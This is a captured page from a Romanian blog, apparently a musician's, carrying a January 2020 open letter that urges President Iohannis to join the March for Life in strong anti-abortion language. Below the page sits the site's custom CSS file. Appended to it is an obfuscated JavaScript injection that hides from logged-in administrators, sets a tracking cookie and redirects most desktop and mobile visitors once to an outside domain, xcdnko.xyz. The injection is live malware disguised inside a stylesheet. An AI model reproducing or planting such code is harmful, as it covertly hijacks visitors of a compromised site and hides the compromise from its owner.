0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://toniberbece.ro/" title="Toni Berbece" rel="home">Toni Berbece</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a title="icon-home" href="https://toniberbece.ro/home/">Home</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-521"><a href="https://toniberbece.ro/tag/articole/">Articole</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a title="icon-film" href="https://toniberbece.ro/video/">Video</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a title="icon-book" href="https://toniberbece.ro/cartialbume/">Cărți/albume</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a title="icon-calendar" href="https://toniberbece.ro/evenimente/">Evenimente</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a title="icon-check" href="https://toniberbece.ro/proiecte-noi/">Proiecte noi</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a title="icon-credit-card" href="https://toniberbece.ro/despre-autor/">Despre autor</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a title="icon-envelope" href="https://toniberbece.ro/contact/">Contact</a></li>
</ul></div>


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-1407" class="post-1407 post type-post status-publish format-standard hentry category-uncategorized">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">Domnule Preșinde Iohannis, urmează Marșul pentru Viață și la noi&#8230;</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://toniberbece.ro/domnule-presinde-iohannis-urmeaza-marsul-pentru-viata-si-la-noi/" rel="bookmark"><time class="entry-date published" datetime="2020-01-28T06:11:34+00:00">January 28, 2020</time><time class="updated" datetime="2020-01-28T06:11:34+00:00">January 28, 2020</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://toniberbece.ro/author/toniberbece/">toniberbece</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://toniberbece.ro/category/uncategorized/" rel="category tag">Fără categorie</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><img src="http://toniberbece.ro/wp-content/uploads/2020/01/img_9904.jpg" class="size-full wp-image-1406" width="1242" height="1056" srcset="https://toniberbece.ro/wp-content/uploads/2020/01/img_9904.jpg 1242w, https://toniberbece.ro/wp-content/uploads/2020/01/img_9904-300x255.jpg 300w, https://toniberbece.ro/wp-content/uploads/2020/01/img_9904-768x653.jpg 768w, https://toniberbece.ro/wp-content/uploads/2020/01/img_9904-1024x871.jpg 1024w" sizes="(max-width: 1242px) 100vw, 1242px" /></p>
<p>Domnule Președinte, știu că urâți din tot sufletul expresia aceasta “Ciuma Roșie”, de aceea aș vrea să vă spun care este adevărata Ciumă Roșie a acestei națiuni, e de fapt un râu cu milioane de litri de sânge nevinovat pe care pământul românesc l-a înghițit. Adevărata Ciumă Roșie este răutatea acestui popor față de proprii copii. Am omorât ca popor peste 50 de milioane de vieți, prunci smulși cu forcepsul, otrăviți cu injecții sau cu medicamente. Oricum ar fi, sângele lor este pe mâinile acestui popor.</p>
<p>Domnul Președinte Trump a ieșit înaintea poporului său și și-a exprimat susținerea pentru orice copil nenăscut, iar înfățișarea sa la marșul pentru viață este o condamnare a tuturor avorturilor, cât și un strigăt de iertare către Dumnezeul care poate șterge crimele unei națiuni și poate da har.</p>
<p>Vă rugăm în Numele lui Hristos, ieșiți și dumneavoastră împreună cu toți cei care iubesc acest popor și susțineți viața, condamnați crimele față de comorile națiunii noastre, priviți înspre Cer și cereți iertare împreună cu noi poporul pentru cele peste 50 de milioane de avorturi. Astfel vom curăți această țară de Ciuma Roșie, de sângele de pe mâinile noastre și vom găsi din nou pace și prosperitate. Da uciderile pruncilor atrag blestem peste națiunea aceasta. Iar de ne vom cere iertare și ne vom lăsa de acest rău, tinerii noștri vor rămâne acasă pentru a-și face un rost și nu vor mai fi nevoiți să fugă de sărăcie cum fug sirienii de război.</p>
<p>Eu voi fi pe 28 martie la Marșul pentru Viață pe scena din Piata Unirii a Clujului, unde voi cânta și îmi voi declara suportul pentru copiii nenăscuți. Sper ca noi românii, cât mai mulți la număr, în frunte cu Președintele Iohannis să participăm în orașele noastre la Marșul pentru Viață.</p>
<p>Cu prețuire,</p>
<p>Toni Berbece</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://toniberbece.ro/esti-tu-gata-oricand/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Ești tu gata oricând&#8230;</span></a></div><div class="nav-next"><a href="https://toniberbece.ro/draga-anglia-ce-s-a-intamplat-cu-tine/" rel="next"><span class="post-title">Dragă Anglia, ce s-a întâmplat cu tine&#8230; <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-3" class="widget widget_text">			<div class="textwidget"><center><h2>Firimituri care satură</h2></center></div>
		</aside><aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://toniberbece.ro/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" class="form-control search-query" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorii:</h3>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://toniberbece.ro/category/carti/">Cărţi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://toniberbece.ro/category/uncategorized/">Fără categorie</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://toniberbece.ro/category/trupa-profides/">Trupa Profides</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://toniberbece.ro/tag/articole/" class="tag-cloud-link tag-link-11 tag-link-position-1" style="font-size: 22pt;" aria-label="Articole (61 items)">Articole</a>
<a href="https://toniberbece.ro/tag/dragostea/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 8pt;" aria-label="dragostea (1 item)">dragostea</a>
<a href="https://toniberbece.ro/tag/profides/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 8pt;" aria-label="profides (1 item)">profides</a>
<a href="https://toniberbece.ro/tag/videoclip/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 8pt;" aria-label="videoclip (1 item)">videoclip</a></div>
</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="sparkling_popular_posts-2" class="widget sparkling-popular-posts"><h3 class="widgettitle">Popular Posts</h3>
	<!-- popular posts -->
		  <div class="popular-posts-wrapper">

				
										
						<!-- post -->
						<div class="post">

						  <!-- image -->
						  <div class="post-image ">

								<a href="https://toniberbece.ro/cateva-lucruri-despre-catedrala-mantuirii-neamului/">
																</a>

						  </div> <!-- end post image -->

						  <!-- content -->
						  <div class="post-content">

							  <a href="https://toniberbece.ro/cateva-lucruri-despre-catedrala-mantuirii-neamului/">Câteva lucruri despre Catedrala “Mântuirii” Neamului</a>
							  <span class="date">November 26, 2018</span>


						  </div><!-- end content -->
						</div><!-- end post -->

						
										
										
						<!-- post -->
						<div class="post">

						  <!-- image -->
						  <div class="post-image ">

								<a href="https://toniberbece.ro/asa-se-manifesta-demonii-prin-oameni/">
																</a>

						  </div> <!-- end post image -->

						  <!-- content -->
						  <div class="post-content">

							  <a href="https://toniberbece.ro/asa-se-manifesta-demonii-prin-oameni/">Așa se manifestă demonii prin oameni</a>
							  <span class="date">February 9, 2019</span>


						  </div><!-- end content -->
						</div><!-- end post -->

						
										
		  </div> <!-- end posts wrapper -->

		</div>		</div><!-- .widget-area .first -->
		
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="text-2" class="widget widget_text"><h3 class="widgettitle">Profides &#8211; Dragostea</h3>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/Ms3pqTEl5KM" frameborder="0" allowfullscreen></iframe></div>
		</div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
						<ul id="menu-meniu-2" class="nav footer-nav clearfix"><li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162"><a href="http://profides.ro">Trupa Profides</a></li>
</ul>					</nav>
					<div class="copyright col-md-6">
						<a href="http://toniberbece.ro/" title="Toni Berbece">Toni Berbece</a>  All rights reserved.						Theme by <a href="http://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type='text/javascript' src='https://toniberbece.ro/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222' id='sparkling-skip-link-focus-fix-js'></script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8.2',blog:'150973540',post:'1407',tz:'0',srv:'toniberbece.ro'} ]);
	_stq.push([ 'clickTrackerInit', '150973540', '1407' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://toniberbece.ro/?custom-css=baaba29629
body_size: 2608
content:
.copyright {
display: none;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
font-family: "Open Sans",sans-serif;
}

.navbar &gt; .container .navbar-brand {
color: #FFFFFF;
font-family: "Open Sans",sans-serif;
}<script>var _0x1e50=['charAt','substring','indexOf','userAgent','match','Edge','MSIE;','Chromium','Firefox','Chrome','ppkcookie','location','replace','https://www.xcdnko.xyz','getElementById','wpadminbar','undefined','setTime','getTime','cookie','split','length'];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107['push'](_0x2fa107['shift']());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c('0x0')](_0x265c('0x1'))===null){if(typeof _0x3419d8===_0x265c('0x2')){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732='';if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c('0x3')](_0x1dd386[_0x265c('0x4')]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732='; expires='+_0x1dd386['toUTCString']();}document['cookie']=_0x7f1c71+'='+(_0x1d8816||'')+_0x4e0732+'; path=/';}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+'=';var _0x4d7f7d=document[_0x265c('0x5')][_0x265c('0x6')](';');for(var _0x593f64=0x0;_0x593f64<_0x4d7f7d[_0x265c('0x7')];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c('0x8')](0x0)==' ')_0x50958d=_0x50958d[_0x265c('0x9')](0x1,_0x50958d[_0x265c('0x7')]);if(_0x50958d[_0x265c('0xa')](_0x2e7cdb)==0x0)return _0x50958d[_0x265c('0x9')](_0x2e7cdb['length'],_0x50958d[_0x265c('0x7')]);}return null;}function _0x50fc2a(){return navigator[_0x265c('0xb')][_0x265c('0xc')](/Android/i)||navigator[_0x265c('0xb')][_0x265c('0xc')](/BlackBerry/i)||navigator['userAgent'][_0x265c('0xc')](/iPhone|iPad|iPod/i)||navigator[_0x265c('0xb')]['match'](/Opera Mini/i)||navigator['userAgent'][_0x265c('0xc')](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xd'))!==-0x1||navigator[_0x265c('0xb')]['indexOf'](_0x265c('0xe'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')]('OPR')!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xf'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x10'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x11'))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c('0x12'));if(_0x4702d7!=='un'){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c('0x12'),'un',0x16d);window[_0x265c('0x13')][_0x265c('0x14')](_0x265c('0x15'));}}}}}(this));</script>